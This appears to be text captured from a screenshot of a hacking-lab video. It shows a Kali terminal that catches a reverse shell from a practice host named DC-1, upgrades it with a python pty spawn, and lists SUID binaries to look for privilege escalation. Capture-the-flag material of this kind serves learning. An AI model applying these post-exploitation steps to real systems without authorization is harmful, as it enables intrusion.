 Kali-Linux-2020.3-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
kali@kali: ~
08:13 PM
kali@kali: ~
File Actions Edit View Help
listening on [any] 443 ...
connect to [192.168.2.5] from (UNKNOWN) [192.168.2.19] 50419
bash: no job control in this shell
www-data@DC-1:/var/www$ uname -a
uname -a
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 GNU/Linux
www-data@DC-1:/var/www$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$
BECODOEXPLOIT.COM
T.ME/BECODOXPL
BECO
DO
EXPLOIT